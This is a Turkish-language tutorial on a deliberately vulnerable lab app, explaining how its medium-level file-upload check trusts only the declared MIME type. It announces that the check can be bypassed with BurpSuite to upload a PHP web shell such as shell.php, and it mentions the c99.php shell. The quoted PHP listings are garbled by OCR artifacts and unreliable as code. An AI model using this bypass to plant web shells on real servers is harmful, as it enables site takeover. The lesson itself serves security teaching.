

















c99 bir kontrol panelini andırıyor değil mi? :) Sayfa hack'lemek için bu derste kullandığımız sistem komutlarını kullanmadan c99.php'nin sunduğu arayüzden anasayfayı hack'lemeniz mümkündür. c99.php sistem komutlarını arkaplanda sizin yerinize yapmaktadır. Hepsi bu kadar.

# **DERS 12 - FİLE UPLOAD (MEDİUM LEVEL)**

Bu yazıda güvenlik düzeyi Medium seviyesine yükseltilmiş DVWA'da shell tehditine karşı ne gibi bir önlem alındığına ve bu önlemin aşılıp aşılamayacağına değinilecektir.

# **Dersin Hedefi**

Hedefiniz Medium seviyesindeki güvenliği keşfedip nasıl aşabileceğinizi öğrenmektir.

## **Shell'e Karşı Önlem**

[Önceki derste](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-11---File-Upload-Low-Level.php) nasıl shell dosyası upload ederek siteyi hack'leyebileceğimizden bahsetmiştik. O derste DVWA'nın zafiyet barındıran sayfasının kullandığı kaynak kod şuydu:

Low Level:

```
\mathbf{1}<?php
\overline{2}if( isset( $ POST[ 'Upload' ] ) ) {
\overline{3}\overline{4}// Where are we going to be writing to?
          $target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
\overline{5}6
          $target_path = basename( $ FILES[ 'uploaded' ][ 'name' ] );
\overline{7}8
          // Can we move the file to the upload folder?
9
          if( !move uploaded file( $ FILES[ 'uploaded' ][ 'tmp name' ], $target path ) ) {
10
              // No
11echo '<pre>Your image was not uploaded.</pre>';
12Y
13
          else {// Yes!14
              echo "<pre>{$target_path} succesfully uploaded!</pre>";
15
16
          ₹
17
     ŀ
18
     3>
19
```
Kaynak kodun 9. satırında upload için seçilen dosyanın belirlenen dizine transfer edildiğini görmektesiniz. Eğer transfer sırasında bir hata yaşanırsa if'e girilir ve bir hata bildirimi ekrana yansıtılır, eğer bir hata yaşanmazsa else'e girilir ve dosyanın sorunsuz bir şekilde yüklendiğine dair bildirim ekrana yansıtılır. Dikkat ettiyseniz bu kaynak koda kullanıcıdan gelen dosyalar için hiçbir kısıtlama konulmamıştır. Şimdi güvenlik seviyesi Medium iken kaynak kodda nasıl bir güvenlik metodolojisi güdülmüş ona bakalım:

Medium Level:

```
\mathbf 1\langle?php
\overline{2}if( isset( $_POST[ 'Upload' ] ) ) {
\overline{z}\overline{4}// Where are we going to be writing to?
            $target path = DVWA WEB PAGE TO ROOT . "hackable/uploads/";
 \overline{5}$target_path = basename( $ FILES[ 'uploaded' ][ 'name' ] );
6
\overline{7}\bf8// File information
            $uploaded_name = $_FILES[ 'uploaded'<br>$uploaded_type = $_FILES[ 'uploaded'
\overline{9}'name'
                                                                 \mathbf{H}-1:
                                                                     'type'
                                                                 ĵÌ
10
                                                                               в
            $uploaded_size = $_FILES[ 'uploaded' ][
                                                                     !\, \mathsf{size'}11
12
             // Is it an image?
13
            if( ($uploaded_type == "image/jpeg" || $uploaded_type == "image/png" ) &&<br>( $uploaded_size < 100000 ) ) {
14
15
16
                  // Can we move the file to the upload folder?
17
                  if( !move uploaded file( $ FILES  'uploaded' ) [ 'tmp name' ], $target path ) ) {
18
19
                        11 No
                        echo '<pre>Your image was not uploaded.</pre>';
20
21
                  J.
                  \begin{array}{c} \texttt{else} \\ \texttt{else} \end{array} \big\{ \begin{array}{c} \texttt{Yes} \end{array} \big\}22
232<sub>A</sub>echo "<pre>{$target_path} succesfully uploaded!</pre>";
                  \mathcal{P}25
26
            \mathcal{P}else {<br>// Invalid file<br>echo '<pre>Your
27
2829echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
30
             ł
31\mathcal{Y}32
33 I
      - ?>
```
Yukarıdaki kaynak koddaki 10. satıra bakacak olursanız kullanıcının upload için verdiği dosyanın tipi \$uploaded\_type değişkenine atanmaktadır. Ardından bu değişkenin tuttuğu değer 14. satırda sınanmaktadır. Eğer dosyanın tipini tutan değişken image/jpg ya da image/png değerine sahipse bu durumda sunucu gelen dosyanın resim olduğunu anlayacaktır ve upload işlemine izin verip if koşuluna girilecektir. Eğer değişken başka bir değere sahipse dosya upload edilmeyecektir ve else koşuluyla ekrana hata bildirimi gönderilecektir.

Medium level'daki bahsedilen güvenlik barikatını [önceki derste](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-11---File-Upload-Low-Level.php) oluşturduğunuz shell ile bir sınayın. Yani shell.php dosyasını güvenlik seviyesi Medium Level iken upload'lamaya çalışın. Göreceğiniz üzere upload işlemi başarısız olacaktır ve ekrana "Your image was not uploaded. We can only accept JPEG or PNG images" bildirimi gelecektir.

İlk bakışta güvenlik sağlandı gibi görünür. Peki aşılabilir mi? Cevap evet. Şimdi sunucuya yüklemeye çalıştığımız shell.php dosyasının bir resim olduğuna inandıralım. Yani sunucuyu kandıralım. Bunun için bir proxy yazılımına ihtiyacımız var. Bu derste bu iş için BurpSuite yazılımını kullanacağız.

*NOT: BurpSuite ve tarayıcınızın senkron haline gelmesi için yapılması gereken ayarlamaları [şu yazının](http://www.includekarabuk.com/kategoriler/DVWAUygulamasi/Ders-2---Brute-Force-Low-Level.php) içerisinde bulabilirsiniz.*

İlk olarak normal bir resim yüklemesinde bulunalım ve sunucuya gönderdiğimiz talebin (paketin) header bilgilerini ekranımıza gelen BurpSuite popup penceresinden inceleyelim.

